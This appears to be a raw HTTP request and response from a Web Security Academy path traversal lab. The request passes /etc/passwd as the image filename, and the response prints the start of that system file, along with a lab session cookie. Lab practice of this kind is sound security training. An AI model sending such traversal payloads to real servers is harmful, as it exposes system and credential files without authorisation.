 GET /image?filename=/etc/passwd HTTP/2
Host: 0aff00a704fc4056814b48bc0050003b.web-security-academy.net
Cookie: session=acmQixiX3gHA13KR5dfYXBOq2p4xjGFY
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
Connection: close
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin